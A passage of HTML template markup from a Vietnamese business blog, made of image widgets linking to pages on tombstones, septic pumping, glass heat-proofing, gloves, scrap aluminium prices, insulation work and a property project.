<a href='https://www.nhomkinh.net/p/mo-da-tam-son.html'>
<img alt='Mộ đá tam sơn' height='150' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmjfxr3MsvmGDxOknViPOAx9Tss8_148i3wZ-0gv5ZGddVccOezLAufUvlGEGGLNdMbgRPxSD74-iQaiz7yQazsLKVBkXEbNMLNVcwPcZtwZfcbiyuuHIhijpEy4otmCaoQN_x3Jqp-g1NvisyUkis17nAPFsHi9IFBsCemPAb8lpV9aabcnDmiO681bEq/s150/24a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmjfxr3MsvmGDxOknViPOAx9Tss8_148i3wZ-0gv5ZGddVccOezLAufUvlGEGGLNdMbgRPxSD74-iQaiz7yQazsLKVBkXEbNMLNVcwPcZtwZfcbiyuuHIhijpEy4otmCaoQN_x3Jqp-g1NvisyUkis17nAPFsHi9IFBsCemPAb8lpV9aabcnDmiO681bEq/s72/24a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmjfxr3MsvmGDxOknViPOAx9Tss8_148i3wZ-0gv5ZGddVccOezLAufUvlGEGGLNdMbgRPxSD74-iQaiz7yQazsLKVBkXEbNMLNVcwPcZtwZfcbiyuuHIhijpEy4otmCaoQN_x3Jqp-g1NvisyUkis17nAPFsHi9IFBsCemPAb8lpV9aabcnDmiO681bEq/s128/24a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmjfxr3MsvmGDxOknViPOAx9Tss8_148i3wZ-0gv5ZGddVccOezLAufUvlGEGGLNdMbgRPxSD74-iQaiz7yQazsLKVBkXEbNMLNVcwPcZtwZfcbiyuuHIhijpEy4otmCaoQN_x3Jqp-g1NvisyUkis17nAPFsHi9IFBsCemPAb8lpV9aabcnDmiO681bEq/s220/24a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmjfxr3MsvmGDxOknViPOAx9Tss8_148i3wZ-0gv5ZGddVccOezLAufUvlGEGGLNdMbgRPxSD74-iQaiz7yQazsLKVBkXEbNMLNVcwPcZtwZfcbiyuuHIhijpEy4otmCaoQN_x3Jqp-g1NvisyUkis17nAPFsHi9IFBsCemPAb8lpV9aabcnDmiO681bEq/s400/24a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmjfxr3MsvmGDxOknViPOAx9Tss8_148i3wZ-0gv5ZGddVccOezLAufUvlGEGGLNdMbgRPxSD74-iQaiz7yQazsLKVBkXEbNMLNVcwPcZtwZfcbiyuuHIhijpEy4otmCaoQN_x3Jqp-g1NvisyUkis17nAPFsHi9IFBsCemPAb8lpV9aabcnDmiO681bEq/s640/24a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmjfxr3MsvmGDxOknViPOAx9Tss8_148i3wZ-0gv5ZGddVccOezLAufUvlGEGGLNdMbgRPxSD74-iQaiz7yQazsLKVBkXEbNMLNVcwPcZtwZfcbiyuuHIhijpEy4otmCaoQN_x3Jqp-g1NvisyUkis17nAPFsHi9IFBsCemPAb8lpV9aabcnDmiO681bEq/s800/24a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmjfxr3MsvmGDxOknViPOAx9Tss8_148i3wZ-0gv5ZGddVccOezLAufUvlGEGGLNdMbgRPxSD74-iQaiz7yQazsLKVBkXEbNMLNVcwPcZtwZfcbiyuuHIhijpEy4otmCaoQN_x3Jqp-g1NvisyUkis17nAPFsHi9IFBsCemPAb8lpV9aabcnDmiO681bEq/s1024/24a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmjfxr3MsvmGDxOknViPOAx9Tss8_148i3wZ-0gv5ZGddVccOezLAufUvlGEGGLNdMbgRPxSD74-iQaiz7yQazsLKVBkXEbNMLNVcwPcZtwZfcbiyuuHIhijpEy4otmCaoQN_x3Jqp-g1NvisyUkis17nAPFsHi9IFBsCemPAb8lpV9aabcnDmiO681bEq/s1280/24a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmjfxr3MsvmGDxOknViPOAx9Tss8_148i3wZ-0gv5ZGddVccOezLAufUvlGEGGLNdMbgRPxSD74-iQaiz7yQazsLKVBkXEbNMLNVcwPcZtwZfcbiyuuHIhijpEy4otmCaoQN_x3Jqp-g1NvisyUkis17nAPFsHi9IFBsCemPAb8lpV9aabcnDmiO681bEq/s1600/24a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Mộ đá tam sơn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<h3 class='title'>
Hút bê&#777; phô&#769;t
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/hut-ham-cau-cho-nha-hang-va-khach-san.html'>
<img alt='Hút bể phốt' height='150' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRN9nQ-pmAP7yuNd7FDhkrRXqaBdtsSB250HvtrQG45ivviBGBDq9_iYt0UqXj6WJc4G3bylK8zUEOLm-JWkI15tfGbrT-B47J5iQ5K1KfOzJITQC_zBbkQepyY6jewt-G1w5ohqU8pNJaNOUM4PSyCEp4CFl_QpcmgpoNP9IwqjplrwaHlsuO-sJcvLsg/s150/a.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRN9nQ-pmAP7yuNd7FDhkrRXqaBdtsSB250HvtrQG45ivviBGBDq9_iYt0UqXj6WJc4G3bylK8zUEOLm-JWkI15tfGbrT-B47J5iQ5K1KfOzJITQC_zBbkQepyY6jewt-G1w5ohqU8pNJaNOUM4PSyCEp4CFl_QpcmgpoNP9IwqjplrwaHlsuO-sJcvLsg/s72/a.jpg 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRN9nQ-pmAP7yuNd7FDhkrRXqaBdtsSB250HvtrQG45ivviBGBDq9_iYt0UqXj6WJc4G3bylK8zUEOLm-JWkI15tfGbrT-B47J5iQ5K1KfOzJITQC_zBbkQepyY6jewt-G1w5ohqU8pNJaNOUM4PSyCEp4CFl_QpcmgpoNP9IwqjplrwaHlsuO-sJcvLsg/s128/a.jpg 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRN9nQ-pmAP7yuNd7FDhkrRXqaBdtsSB250HvtrQG45ivviBGBDq9_iYt0UqXj6WJc4G3bylK8zUEOLm-JWkI15tfGbrT-B47J5iQ5K1KfOzJITQC_zBbkQepyY6jewt-G1w5ohqU8pNJaNOUM4PSyCEp4CFl_QpcmgpoNP9IwqjplrwaHlsuO-sJcvLsg/s220/a.jpg 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRN9nQ-pmAP7yuNd7FDhkrRXqaBdtsSB250HvtrQG45ivviBGBDq9_iYt0UqXj6WJc4G3bylK8zUEOLm-JWkI15tfGbrT-B47J5iQ5K1KfOzJITQC_zBbkQepyY6jewt-G1w5ohqU8pNJaNOUM4PSyCEp4CFl_QpcmgpoNP9IwqjplrwaHlsuO-sJcvLsg/s400/a.jpg 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRN9nQ-pmAP7yuNd7FDhkrRXqaBdtsSB250HvtrQG45ivviBGBDq9_iYt0UqXj6WJc4G3bylK8zUEOLm-JWkI15tfGbrT-B47J5iQ5K1KfOzJITQC_zBbkQepyY6jewt-G1w5ohqU8pNJaNOUM4PSyCEp4CFl_QpcmgpoNP9IwqjplrwaHlsuO-sJcvLsg/s640/a.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRN9nQ-pmAP7yuNd7FDhkrRXqaBdtsSB250HvtrQG45ivviBGBDq9_iYt0UqXj6WJc4G3bylK8zUEOLm-JWkI15tfGbrT-B47J5iQ5K1KfOzJITQC_zBbkQepyY6jewt-G1w5ohqU8pNJaNOUM4PSyCEp4CFl_QpcmgpoNP9IwqjplrwaHlsuO-sJcvLsg/s800/a.jpg 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRN9nQ-pmAP7yuNd7FDhkrRXqaBdtsSB250HvtrQG45ivviBGBDq9_iYt0UqXj6WJc4G3bylK8zUEOLm-JWkI15tfGbrT-B47J5iQ5K1KfOzJITQC_zBbkQepyY6jewt-G1w5ohqU8pNJaNOUM4PSyCEp4CFl_QpcmgpoNP9IwqjplrwaHlsuO-sJcvLsg/s1024/a.jpg 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRN9nQ-pmAP7yuNd7FDhkrRXqaBdtsSB250HvtrQG45ivviBGBDq9_iYt0UqXj6WJc4G3bylK8zUEOLm-JWkI15tfGbrT-B47J5iQ5K1KfOzJITQC_zBbkQepyY6jewt-G1w5ohqU8pNJaNOUM4PSyCEp4CFl_QpcmgpoNP9IwqjplrwaHlsuO-sJcvLsg/s1280/a.jpg 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRN9nQ-pmAP7yuNd7FDhkrRXqaBdtsSB250HvtrQG45ivviBGBDq9_iYt0UqXj6WJc4G3bylK8zUEOLm-JWkI15tfGbrT-B47J5iQ5K1KfOzJITQC_zBbkQepyY6jewt-G1w5ohqU8pNJaNOUM4PSyCEp4CFl_QpcmgpoNP9IwqjplrwaHlsuO-sJcvLsg/s1600/a.jpg 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Hút Hầm Cầu Long An Cho Nhà Hàng và Khách Sạn: Bảo Dưỡng Đúng Chuẩn, An Toàn Cho Môi Trường</span>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<h3 class='title'>
Chống nóng
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/giai-phap-chong-nong-cho-cua-kinh.html'>
<img alt='Chống nóng' height='150' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRSc1sg2kzkgpWwGHfD9MNjfxHnlgQzjQCsZuIUwG19i1kQrNnrgXgjlUrL6o70BIfpzVmuPUYlN6v2iccapzTrjM_6mMVJE6y5Hf0GlczgkRhT-pwVyjDcMQpi6OP9FBMRungEaUm6OoD-wHm3qeKF4x7epdIQa542VYRtPH8EIL17SpqDYCWB9eTNf-d/s150/3a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRSc1sg2kzkgpWwGHfD9MNjfxHnlgQzjQCsZuIUwG19i1kQrNnrgXgjlUrL6o70BIfpzVmuPUYlN6v2iccapzTrjM_6mMVJE6y5Hf0GlczgkRhT-pwVyjDcMQpi6OP9FBMRungEaUm6OoD-wHm3qeKF4x7epdIQa542VYRtPH8EIL17SpqDYCWB9eTNf-d/s72/3a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRSc1sg2kzkgpWwGHfD9MNjfxHnlgQzjQCsZuIUwG19i1kQrNnrgXgjlUrL6o70BIfpzVmuPUYlN6v2iccapzTrjM_6mMVJE6y5Hf0GlczgkRhT-pwVyjDcMQpi6OP9FBMRungEaUm6OoD-wHm3qeKF4x7epdIQa542VYRtPH8EIL17SpqDYCWB9eTNf-d/s128/3a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRSc1sg2kzkgpWwGHfD9MNjfxHnlgQzjQCsZuIUwG19i1kQrNnrgXgjlUrL6o70BIfpzVmuPUYlN6v2iccapzTrjM_6mMVJE6y5Hf0GlczgkRhT-pwVyjDcMQpi6OP9FBMRungEaUm6OoD-wHm3qeKF4x7epdIQa542VYRtPH8EIL17SpqDYCWB9eTNf-d/s220/3a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRSc1sg2kzkgpWwGHfD9MNjfxHnlgQzjQCsZuIUwG19i1kQrNnrgXgjlUrL6o70BIfpzVmuPUYlN6v2iccapzTrjM_6mMVJE6y5Hf0GlczgkRhT-pwVyjDcMQpi6OP9FBMRungEaUm6OoD-wHm3qeKF4x7epdIQa542VYRtPH8EIL17SpqDYCWB9eTNf-d/s400/3a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRSc1sg2kzkgpWwGHfD9MNjfxHnlgQzjQCsZuIUwG19i1kQrNnrgXgjlUrL6o70BIfpzVmuPUYlN6v2iccapzTrjM_6mMVJE6y5Hf0GlczgkRhT-pwVyjDcMQpi6OP9FBMRungEaUm6OoD-wHm3qeKF4x7epdIQa542VYRtPH8EIL17SpqDYCWB9eTNf-d/s640/3a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRSc1sg2kzkgpWwGHfD9MNjfxHnlgQzjQCsZuIUwG19i1kQrNnrgXgjlUrL6o70BIfpzVmuPUYlN6v2iccapzTrjM_6mMVJE6y5Hf0GlczgkRhT-pwVyjDcMQpi6OP9FBMRungEaUm6OoD-wHm3qeKF4x7epdIQa542VYRtPH8EIL17SpqDYCWB9eTNf-d/s800/3a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRSc1sg2kzkgpWwGHfD9MNjfxHnlgQzjQCsZuIUwG19i1kQrNnrgXgjlUrL6o70BIfpzVmuPUYlN6v2iccapzTrjM_6mMVJE6y5Hf0GlczgkRhT-pwVyjDcMQpi6OP9FBMRungEaUm6OoD-wHm3qeKF4x7epdIQa542VYRtPH8EIL17SpqDYCWB9eTNf-d/s1024/3a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRSc1sg2kzkgpWwGHfD9MNjfxHnlgQzjQCsZuIUwG19i1kQrNnrgXgjlUrL6o70BIfpzVmuPUYlN6v2iccapzTrjM_6mMVJE6y5Hf0GlczgkRhT-pwVyjDcMQpi6OP9FBMRungEaUm6OoD-wHm3qeKF4x7epdIQa542VYRtPH8EIL17SpqDYCWB9eTNf-d/s1280/3a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRSc1sg2kzkgpWwGHfD9MNjfxHnlgQzjQCsZuIUwG19i1kQrNnrgXgjlUrL6o70BIfpzVmuPUYlN6v2iccapzTrjM_6mMVJE6y5Hf0GlczgkRhT-pwVyjDcMQpi6OP9FBMRungEaUm6OoD-wHm3qeKF4x7epdIQa542VYRtPH8EIL17SpqDYCWB9eTNf-d/s1600/3a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Giải pháp chống nóng cho cửa kính, vách kính</span>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<h3 class='title'>
Vinasea
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/gang-tay-great-glove-vinasea.html'>
<img alt='Vinasea' height='150' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt9DNacQ6yeJaynz9wpPsKzBpsoXr-yM_g6Gg2-EUjkH8i9fvcmzaEs9asX5hMPWv7hF1zSWce9e-hS2YgP9o4L0naD-b1SGQccX8now3w0WDgqSAv6ed_-PQbw2iXQXI_vlQ3TIYbQHAUmFpkXwuyxJRNGRwMtXTZ6UzNgb9S0cAXNwHrVtpG5QB3yg/s150/13a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt9DNacQ6yeJaynz9wpPsKzBpsoXr-yM_g6Gg2-EUjkH8i9fvcmzaEs9asX5hMPWv7hF1zSWce9e-hS2YgP9o4L0naD-b1SGQccX8now3w0WDgqSAv6ed_-PQbw2iXQXI_vlQ3TIYbQHAUmFpkXwuyxJRNGRwMtXTZ6UzNgb9S0cAXNwHrVtpG5QB3yg/s72/13a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt9DNacQ6yeJaynz9wpPsKzBpsoXr-yM_g6Gg2-EUjkH8i9fvcmzaEs9asX5hMPWv7hF1zSWce9e-hS2YgP9o4L0naD-b1SGQccX8now3w0WDgqSAv6ed_-PQbw2iXQXI_vlQ3TIYbQHAUmFpkXwuyxJRNGRwMtXTZ6UzNgb9S0cAXNwHrVtpG5QB3yg/s128/13a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt9DNacQ6yeJaynz9wpPsKzBpsoXr-yM_g6Gg2-EUjkH8i9fvcmzaEs9asX5hMPWv7hF1zSWce9e-hS2YgP9o4L0naD-b1SGQccX8now3w0WDgqSAv6ed_-PQbw2iXQXI_vlQ3TIYbQHAUmFpkXwuyxJRNGRwMtXTZ6UzNgb9S0cAXNwHrVtpG5QB3yg/s220/13a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt9DNacQ6yeJaynz9wpPsKzBpsoXr-yM_g6Gg2-EUjkH8i9fvcmzaEs9asX5hMPWv7hF1zSWce9e-hS2YgP9o4L0naD-b1SGQccX8now3w0WDgqSAv6ed_-PQbw2iXQXI_vlQ3TIYbQHAUmFpkXwuyxJRNGRwMtXTZ6UzNgb9S0cAXNwHrVtpG5QB3yg/s400/13a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt9DNacQ6yeJaynz9wpPsKzBpsoXr-yM_g6Gg2-EUjkH8i9fvcmzaEs9asX5hMPWv7hF1zSWce9e-hS2YgP9o4L0naD-b1SGQccX8now3w0WDgqSAv6ed_-PQbw2iXQXI_vlQ3TIYbQHAUmFpkXwuyxJRNGRwMtXTZ6UzNgb9S0cAXNwHrVtpG5QB3yg/s640/13a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt9DNacQ6yeJaynz9wpPsKzBpsoXr-yM_g6Gg2-EUjkH8i9fvcmzaEs9asX5hMPWv7hF1zSWce9e-hS2YgP9o4L0naD-b1SGQccX8now3w0WDgqSAv6ed_-PQbw2iXQXI_vlQ3TIYbQHAUmFpkXwuyxJRNGRwMtXTZ6UzNgb9S0cAXNwHrVtpG5QB3yg/s800/13a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt9DNacQ6yeJaynz9wpPsKzBpsoXr-yM_g6Gg2-EUjkH8i9fvcmzaEs9asX5hMPWv7hF1zSWce9e-hS2YgP9o4L0naD-b1SGQccX8now3w0WDgqSAv6ed_-PQbw2iXQXI_vlQ3TIYbQHAUmFpkXwuyxJRNGRwMtXTZ6UzNgb9S0cAXNwHrVtpG5QB3yg/s1024/13a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt9DNacQ6yeJaynz9wpPsKzBpsoXr-yM_g6Gg2-EUjkH8i9fvcmzaEs9asX5hMPWv7hF1zSWce9e-hS2YgP9o4L0naD-b1SGQccX8now3w0WDgqSAv6ed_-PQbw2iXQXI_vlQ3TIYbQHAUmFpkXwuyxJRNGRwMtXTZ6UzNgb9S0cAXNwHrVtpG5QB3yg/s1280/13a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt9DNacQ6yeJaynz9wpPsKzBpsoXr-yM_g6Gg2-EUjkH8i9fvcmzaEs9asX5hMPWv7hF1zSWce9e-hS2YgP9o4L0naD-b1SGQccX8now3w0WDgqSAv6ed_-PQbw2iXQXI_vlQ3TIYbQHAUmFpkXwuyxJRNGRwMtXTZ6UzNgb9S0cAXNwHrVtpG5QB3yg/s1600/13a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Găng Tay Great Glove &#8211; Vinasea</span>
</div>
</div></div>
</div>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top2'><div class='widget Image' data-version='2' id='Image21'>
<h3 class='title'>
Hoàng Ngọc Diệp
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/bang-gia-thu-mua-phe-lieu-nhom-moi-nhat.html'>
<img alt='Hoàng Ngọc Diệp' height='150' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOaCs0elHbM7xH1mc9OGFScSaiN5wSvi1JdydPM0S9RX_QkPwBle1mhUZP78GuGOaIhwTqK8Q4XW9v4Tq9eO2nAeCQWTImfYla6xs6SPgUPsA8XQN5o2MmBoPKzw4xP2xUK0oQMi0HVJNWPBffrtaEy57uadIU6HY9iR4SRimrP8nyius1u1_exvpltKGf/s150/21a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOaCs0elHbM7xH1mc9OGFScSaiN5wSvi1JdydPM0S9RX_QkPwBle1mhUZP78GuGOaIhwTqK8Q4XW9v4Tq9eO2nAeCQWTImfYla6xs6SPgUPsA8XQN5o2MmBoPKzw4xP2xUK0oQMi0HVJNWPBffrtaEy57uadIU6HY9iR4SRimrP8nyius1u1_exvpltKGf/s72/21a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOaCs0elHbM7xH1mc9OGFScSaiN5wSvi1JdydPM0S9RX_QkPwBle1mhUZP78GuGOaIhwTqK8Q4XW9v4Tq9eO2nAeCQWTImfYla6xs6SPgUPsA8XQN5o2MmBoPKzw4xP2xUK0oQMi0HVJNWPBffrtaEy57uadIU6HY9iR4SRimrP8nyius1u1_exvpltKGf/s128/21a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOaCs0elHbM7xH1mc9OGFScSaiN5wSvi1JdydPM0S9RX_QkPwBle1mhUZP78GuGOaIhwTqK8Q4XW9v4Tq9eO2nAeCQWTImfYla6xs6SPgUPsA8XQN5o2MmBoPKzw4xP2xUK0oQMi0HVJNWPBffrtaEy57uadIU6HY9iR4SRimrP8nyius1u1_exvpltKGf/s220/21a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOaCs0elHbM7xH1mc9OGFScSaiN5wSvi1JdydPM0S9RX_QkPwBle1mhUZP78GuGOaIhwTqK8Q4XW9v4Tq9eO2nAeCQWTImfYla6xs6SPgUPsA8XQN5o2MmBoPKzw4xP2xUK0oQMi0HVJNWPBffrtaEy57uadIU6HY9iR4SRimrP8nyius1u1_exvpltKGf/s400/21a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOaCs0elHbM7xH1mc9OGFScSaiN5wSvi1JdydPM0S9RX_QkPwBle1mhUZP78GuGOaIhwTqK8Q4XW9v4Tq9eO2nAeCQWTImfYla6xs6SPgUPsA8XQN5o2MmBoPKzw4xP2xUK0oQMi0HVJNWPBffrtaEy57uadIU6HY9iR4SRimrP8nyius1u1_exvpltKGf/s640/21a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOaCs0elHbM7xH1mc9OGFScSaiN5wSvi1JdydPM0S9RX_QkPwBle1mhUZP78GuGOaIhwTqK8Q4XW9v4Tq9eO2nAeCQWTImfYla6xs6SPgUPsA8XQN5o2MmBoPKzw4xP2xUK0oQMi0HVJNWPBffrtaEy57uadIU6HY9iR4SRimrP8nyius1u1_exvpltKGf/s800/21a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOaCs0elHbM7xH1mc9OGFScSaiN5wSvi1JdydPM0S9RX_QkPwBle1mhUZP78GuGOaIhwTqK8Q4XW9v4Tq9eO2nAeCQWTImfYla6xs6SPgUPsA8XQN5o2MmBoPKzw4xP2xUK0oQMi0HVJNWPBffrtaEy57uadIU6HY9iR4SRimrP8nyius1u1_exvpltKGf/s1024/21a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOaCs0elHbM7xH1mc9OGFScSaiN5wSvi1JdydPM0S9RX_QkPwBle1mhUZP78GuGOaIhwTqK8Q4XW9v4Tq9eO2nAeCQWTImfYla6xs6SPgUPsA8XQN5o2MmBoPKzw4xP2xUK0oQMi0HVJNWPBffrtaEy57uadIU6HY9iR4SRimrP8nyius1u1_exvpltKGf/s1280/21a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOaCs0elHbM7xH1mc9OGFScSaiN5wSvi1JdydPM0S9RX_QkPwBle1mhUZP78GuGOaIhwTqK8Q4XW9v4Tq9eO2nAeCQWTImfYla6xs6SPgUPsA8XQN5o2MmBoPKzw4xP2xUK0oQMi0HVJNWPBffrtaEy57uadIU6HY9iR4SRimrP8nyius1u1_exvpltKGf/s1600/21a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bảng giá thu mua phế liệu nhôm mới nhất hiện nay</span>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<h3 class='title'>
Lâm Pha&#769;t
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/thi-cong-cach-nhiet-tphcm.html'>
<img alt='Lâm Phát' height='150' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJaOp7QwOIPcR3dGfPhdK8VWkBi5CQxs3pfKBlfpOFvm4aSCGpVprPHy9HDlNUXtfiXVWO0nqNIH67SIozqLTQq0F2nR95gtGu3X-KzG-twaJfiJVQWTZDJ1pzC6YU_KwnAuF_37L8S3tq2mn-Vx5Ks85S2Vzz6KdAVCvB5yTKsIRZlrxOLoStyxHD2UnZ/s150/6a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJaOp7QwOIPcR3dGfPhdK8VWkBi5CQxs3pfKBlfpOFvm4aSCGpVprPHy9HDlNUXtfiXVWO0nqNIH67SIozqLTQq0F2nR95gtGu3X-KzG-twaJfiJVQWTZDJ1pzC6YU_KwnAuF_37L8S3tq2mn-Vx5Ks85S2Vzz6KdAVCvB5yTKsIRZlrxOLoStyxHD2UnZ/s72/6a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJaOp7QwOIPcR3dGfPhdK8VWkBi5CQxs3pfKBlfpOFvm4aSCGpVprPHy9HDlNUXtfiXVWO0nqNIH67SIozqLTQq0F2nR95gtGu3X-KzG-twaJfiJVQWTZDJ1pzC6YU_KwnAuF_37L8S3tq2mn-Vx5Ks85S2Vzz6KdAVCvB5yTKsIRZlrxOLoStyxHD2UnZ/s128/6a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJaOp7QwOIPcR3dGfPhdK8VWkBi5CQxs3pfKBlfpOFvm4aSCGpVprPHy9HDlNUXtfiXVWO0nqNIH67SIozqLTQq0F2nR95gtGu3X-KzG-twaJfiJVQWTZDJ1pzC6YU_KwnAuF_37L8S3tq2mn-Vx5Ks85S2Vzz6KdAVCvB5yTKsIRZlrxOLoStyxHD2UnZ/s220/6a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJaOp7QwOIPcR3dGfPhdK8VWkBi5CQxs3pfKBlfpOFvm4aSCGpVprPHy9HDlNUXtfiXVWO0nqNIH67SIozqLTQq0F2nR95gtGu3X-KzG-twaJfiJVQWTZDJ1pzC6YU_KwnAuF_37L8S3tq2mn-Vx5Ks85S2Vzz6KdAVCvB5yTKsIRZlrxOLoStyxHD2UnZ/s400/6a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJaOp7QwOIPcR3dGfPhdK8VWkBi5CQxs3pfKBlfpOFvm4aSCGpVprPHy9HDlNUXtfiXVWO0nqNIH67SIozqLTQq0F2nR95gtGu3X-KzG-twaJfiJVQWTZDJ1pzC6YU_KwnAuF_37L8S3tq2mn-Vx5Ks85S2Vzz6KdAVCvB5yTKsIRZlrxOLoStyxHD2UnZ/s640/6a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJaOp7QwOIPcR3dGfPhdK8VWkBi5CQxs3pfKBlfpOFvm4aSCGpVprPHy9HDlNUXtfiXVWO0nqNIH67SIozqLTQq0F2nR95gtGu3X-KzG-twaJfiJVQWTZDJ1pzC6YU_KwnAuF_37L8S3tq2mn-Vx5Ks85S2Vzz6KdAVCvB5yTKsIRZlrxOLoStyxHD2UnZ/s800/6a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJaOp7QwOIPcR3dGfPhdK8VWkBi5CQxs3pfKBlfpOFvm4aSCGpVprPHy9HDlNUXtfiXVWO0nqNIH67SIozqLTQq0F2nR95gtGu3X-KzG-twaJfiJVQWTZDJ1pzC6YU_KwnAuF_37L8S3tq2mn-Vx5Ks85S2Vzz6KdAVCvB5yTKsIRZlrxOLoStyxHD2UnZ/s1024/6a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJaOp7QwOIPcR3dGfPhdK8VWkBi5CQxs3pfKBlfpOFvm4aSCGpVprPHy9HDlNUXtfiXVWO0nqNIH67SIozqLTQq0F2nR95gtGu3X-KzG-twaJfiJVQWTZDJ1pzC6YU_KwnAuF_37L8S3tq2mn-Vx5Ks85S2Vzz6KdAVCvB5yTKsIRZlrxOLoStyxHD2UnZ/s1280/6a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJaOp7QwOIPcR3dGfPhdK8VWkBi5CQxs3pfKBlfpOFvm4aSCGpVprPHy9HDlNUXtfiXVWO0nqNIH67SIozqLTQq0F2nR95gtGu3X-KzG-twaJfiJVQWTZDJ1pzC6YU_KwnAuF_37L8S3tq2mn-Vx5Ks85S2Vzz6KdAVCvB5yTKsIRZlrxOLoStyxHD2UnZ/s1600/6a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thi Công Cách Nhiệt TPHCM &#8211; Giải Pháp Hiệu Quả Cho Nhà Ở Và Công Trình</span>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<h3 class='title'>
Setia Edenia
</h3>
<div class='widget-content'>
<a href='https://www.nhomkinh.net/p/gia-setia-edenia-dau-tu-thong-minh.html'>
